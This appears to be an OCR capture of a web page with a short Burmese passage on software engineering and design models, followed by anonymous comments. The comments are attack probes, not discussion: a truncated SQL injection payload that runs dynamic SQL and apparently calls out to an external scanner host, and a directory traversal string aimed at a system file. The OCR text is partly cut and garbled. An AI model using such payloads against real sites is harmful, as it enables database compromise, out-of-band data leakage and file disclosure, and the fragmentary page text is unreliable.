
Software Engineer ကောင်းတစ်ယောက် အဖြစ်ရပ်တည် အသက်မွေးဝမ်း 
လိုက်ဖက်သော Design Model ရွေးချယ်မှုများကို သတ်မှတ်ထားသော
တွင်အသုံးပြုရမည့် Data အချက် အလက်များကိုလည်း နည်းလမ်းမ
ရပါမည်။
Comments
Anonymous (not verified)
-1';DECLARE @q varchar(999),@r nvarchar(999)SET @q = 'SELEC
31cqzl2ilnrlsfzlaufsby5ip'+'ex4.r87.me')exec sp_executesql @r--
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
/../../../../../../../../../../proc/version.php